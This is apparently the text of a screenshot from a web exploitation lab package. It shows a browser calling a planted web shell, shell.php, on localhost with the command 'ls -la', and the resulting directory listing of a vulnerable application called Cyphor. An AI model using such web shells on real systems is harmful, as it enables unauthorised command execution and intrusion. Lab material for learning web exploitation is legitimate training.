 http://localhost/webexploitation_package_02/cyphor/shell.php - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: http://localhost/webexploitation_package_02/cyphor/shell.php?cmd=ls+-la
1
total 74
drwxrwxrwx 9 root root 100 May 22 16:36 .
drwxr-xr-x 19 root root 366 Jan 18 2009 ..
drwxr-xr-x 2 root root 281 Jan 18 2009 admin
-rw-r--r-- 1 root root 3617 Jan 18 2009 cyphor.css
drwxr-xr-x 2 root root 69 Jan 18 2009 doc
Page loaded.